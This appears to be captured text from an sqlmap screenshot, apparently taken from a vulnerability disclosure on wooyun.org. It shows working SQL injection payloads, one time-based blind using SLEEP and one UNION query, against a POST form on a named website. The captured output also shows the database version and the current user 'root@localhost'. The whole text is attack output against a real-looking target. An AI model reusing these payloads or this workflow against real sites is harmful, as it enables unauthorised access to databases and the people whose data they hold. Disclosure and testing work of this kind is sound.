 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cmpName=%ba%cf%bb%ef%d6%c6%c6%f3%d2%b5&imageField2=&stockName=-1')
AND (SELECT * FROM (SELECT(SLEEP(5)))pLpQ) AND ('mizp'='mizp&stockNO2=1
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: cmpName=%ba%cf%bb%ef%d6%c6%c6%f3%d2%b5&imageField2=&stockName=-1')
UNION ALL SELECT CONCAT(0x7171626271,0x4a6b78757978684a686c,0x717a766b71),NULL,N
ULL,NULL-- &stockNO2=1
---
[17:05:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[17:05:06] [INFO] fetching current user
[17:05:07] [INFO] heuristics detected web page charset 'ISO-8859-2'
current user: 'root@localhost'
[17:05:07] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\www.jlotc.com'
www.wooyun.org